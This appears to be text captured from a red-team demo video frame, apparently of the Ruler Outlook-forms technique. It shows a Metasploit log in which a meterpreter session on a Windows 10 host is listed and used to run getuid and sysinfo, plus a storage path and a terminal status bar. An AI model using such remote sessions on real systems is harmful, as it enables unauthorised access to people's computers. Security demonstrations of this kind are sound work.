 ruler_demo_forms.mov
[+] Migrating to 9836
[+] Successfully migrated to process 9836
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/windows DESKTOP-DNST7G1\Etienne @ DESKTOP-DNST7G1 172.17.0.2:8999 -> 37.3
5.164.128:54614 (192.168.124.14)
msf exploit(handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter >
meterpclear >
[-] Unknown command: clear.
meterpreter > getuid
Server username: DESKTOP-DNST7G1\Etienne
meterpreter > sysinfo
Computer : DESKTOP-DNST7G1
OS : Windows 10 (Build 15063).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
0 staaldraad 3:0 <emo- 1:conchuk 2:vim 3:conchuk* 09:01:56 14-Sep-17 hpprnt-srv04
SENSEPOST